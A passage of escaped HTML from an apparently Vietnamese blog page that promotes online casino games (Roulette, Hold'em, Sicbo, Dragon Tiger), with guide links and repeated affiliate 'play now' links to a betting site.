\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Roulette :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtWrIbLW97OA8SnVSrd5Uuy2LyGjbh7z-W8wuqoh8RT6QOMUOTKfLZUUw1ZzaJgcg6iyMAV5SFTnrYMIJdCghtX5H0ucveSLTvLdBEPF5fnJaasWoinPj27SljhDGBb8YKQ9dVCal47pu\/s1600\/quay-so-roulette.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHtWrIbLW97OA8SnVSrd5Uuy2LyGjbh7z-W8wuqoh8RT6QOMUOTKfLZUUw1ZzaJgcg6iyMAV5SFTnrYMIJdCghtX5H0ucveSLTvLdBEPF5fnJaasWoinPj27SljhDGBb8YKQ9dVCal47pu\/s640\/quay-so-roulette.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003ECasino truc tuyen Roulette\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Roulette trực tuyến tại các nước: Paris, Macau, Singapo, Tokyo, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-casino-paris.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-roulette-an-tien-that-tai-casino-macau.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETokyo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/game-bai-doi-thuong-roulette-quay-so.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-Roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERoulette\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-roulette.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Hold' em :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkva1Pppj9HEV3ZKkETBuIWwAgsJTuRZvj47UuKUod2BUBfQpCrGNq9M3dsFfO8EnCsZIpgLh2GOckH41hkvzlN_FfisZFUHgiwi2YU88j9_kCvc2hwlkx1N3piOmGdVXijNuQm_IICdY\/s1600\/1.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFkva1Pppj9HEV3ZKkETBuIWwAgsJTuRZvj47UuKUod2BUBfQpCrGNq9M3dsFfO8EnCsZIpgLh2GOckH41hkvzlN_FfisZFUHgiwi2YU88j9_kCvc2hwlkx1N3piOmGdVXijNuQm_IICdY\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Hold'em\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Hold'em trực tuyến tại các nước: Paris, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHold'em\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-casino-hold-em.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHold'em\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-casino-Holdem.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Sicbo :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8LvR_TXC-zKoTuaExMIWX408CVOwXlkDC4STDahvibpJYen8WrpU0ZQFF5Bdwyb6kQlQs3SKDmFmpfirdP16uMoHtmHDL_myGZunBHxII83uhgebQN-TNIZcb4VNioXP55aHyZAjfgtQ\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8LvR_TXC-zKoTuaExMIWX408CVOwXlkDC4STDahvibpJYen8WrpU0ZQFF5Bdwyb6kQlQs3SKDmFmpfirdP16uMoHtmHDL_myGZunBHxII83uhgebQN-TNIZcb4VNioXP55aHyZAjfgtQ\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Sicbo\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Sicbo trực tuyến tại các nước: Macau, Singapo. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESicbo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESicbo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Rồng Hổ:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh061WFiDjlhXPKGzNI5-8vd7ed530jwu846EliJJ8YUBrgHC96m9T0Frf7gRKy5s-zqCHZuDCIq7n5HIRIGN4JGtiOq7388u_J1XwZvtglVm5YZGhWN3lxBqhDmXIwRuLJqD21edXMjnxJ\/s1600\/image20.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh061WFiDjlhXPKGzNI5-8vd7ed530jwu846EliJJ8YUBrgHC96m9T0Frf7gRKy5s-zqCHZuDCIq7n5HIRIGN4JGtiOq7388u_J1XwZvtglVm5YZGhWN3lxBqhDmXIwRuLJqD21edXMjnxJ\/s640\/image20.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Rồng Hổ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Rồng hổ trực tuyến tại các nước: Macau, Singapo. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 